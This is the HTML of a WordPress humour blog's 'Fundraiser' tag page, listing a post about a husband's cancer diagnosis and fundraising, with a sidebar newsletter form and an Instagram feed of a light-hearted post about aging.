					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-fundraiser tag-1250 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Fundraiser
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/weve-got-the-ladyballs-to-tackle-ovarian-cancer/" title="We&#8217;ve Got The #Ladyballs To Tackle Ovarian Cancer" class="wpex-featured-entry-link wpex-clr">

				<img width="1909" height="2035" src="https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls.jpg 1909w, https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls-281x300.jpg 281w, https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls-768x819.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls-961x1024.jpg 961w, https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls-600x640.jpg 600w" sizes="(max-width: 1909px) 100vw, 1909px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												We&#8217;ve Got The #Ladyballs To Tackle Ovarian Cancer					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>6 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>0 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
<article id="post-6116" class="wpex-loop-entry wpex-col wpex-clr wpex-loop-entry-style-left_right wpex-left-right wpex-col-1 wpex-count-1 post-6116 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-battle tag-cancer tag-envita-medical-clinic tag-fuck-cancer tag-fundraiser tag-go-fund-me tag-health tag-hope tag-husband tag-mark-and-sandy-yozipovic tag-neck-and-throat-cancer tag-scott-mcgillivray tag-support">

	<div class="wpex-loop-entry-inner wpex-clr">

		
			
	<div class="wpex-loop-entry-thumbnail wpex-loop-entry-media wpex-clr">

		
		<a href="https://sangriasisters.ca/cancer-word-not-sentence/" title="Cancer Is A Word, Not A Sentence" class="wpex-loop-entry-media-link"><img width="500" height="600" data-src="https://sangriasisters.ca/wp-content/uploads/2017/09/image001-500x600.jpg" class="attachment-wpex_entry_left_right size-wpex_entry_left_right wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/600;" /></a>

	</div><!-- .wpex-loop-entry-thumbnail -->


		
		<div class="wpex-loop-entry-content wpex-clr">

			
<header class="wpex-loop-entry-header wpex-clr">
	<h2 class="wpex-loop-entry-title">
		<a href="https://sangriasisters.ca/cancer-word-not-sentence/" title="Cancer Is A Word, Not A Sentence">
			Cancer Is A Word, Not A Sentence		</a>
	</h2><!-- .wpex-loop-entry-title -->
</header><!-- .wpex-loop-entry-header -->
			
			
			
<div class="wpex-loop-entry-excerpt entry wpex-clr">

    
        In May, Lori’s husband Scott was diagnosed with tonsil cancer. Only one month later it was confirmed that the cancer had metastasized to his lungs. Instead of curling up in&hellip;
    
</div><!--.wpex-loop-entry-excerpt -->
							
				<div class="wpex-loop-entry-footer wpex-clr">

										 	


	<div class="wpex-loop-entry-readmore wpex-clr">
		<a href="https://sangriasisters.ca/cancer-word-not-sentence/" title="Continue reading" class="wpex-readmore">Continue reading <span class="wpex-readmore-arrow">&raquo;</span></a>
	</div><!-- .wpex-loop-entry-readmore -->

					
				</div><!-- .wpex-loop-entry-footer -->

			
		</div><!-- .wpex-loop-entry-content -->

	</div><!-- .wpex-boxed-container -->

</article><!-- .wpex-loop-entry -->


				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769149029" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="2686e9ceab" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=b802OKLZsfoQ7kNvwHdoLZP&amp;_nc_oc=AdnjXnQIHyjAaa84z2phg6ptRcA_IzinGQdjUQ0XDkCDOfTRpvUyrALjbmsxVEtOE6Y&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afp8rv9LlWCz3O9QIiETV8bVmVLH1MVb0Zudu1hmLIOFmw&amp;oe=6978357C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&#038;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_Afpk4SSUXnc0Iw4jp0xCL7YbOSmSZAIeIiqeHDu3t5yr7g&#038;oe=69785685"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afpk4SSUXnc0Iw4jp0xCL7YbOSmSZAIeIiqeHDu3t5yr7g&amp;oe=69785685&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afpk4SSUXnc0Iw4jp0xCL7YbOSmSZAIeIiqeHDu3t5yr7g&amp;oe=69785685&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afpk4SSUXnc0Iw4jp0xCL7YbOSmSZAIeIiqeHDu3t5yr7g&amp;oe=69785685&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afpk4SSUXnc0Iw4jp0xCL7YbOSmSZAIeIiqeHDu3t5yr7g&amp;oe=69785685&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&#038;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_AfprehBybcTrmpZ6KJR4yTk1-aws30mH4a7mNUsAMKLDoA&#038;oe=697850FF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfprehBybcTrmpZ6KJR4yTk1-aws30mH4a7mNUsAMKLDoA&amp;oe=697850FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&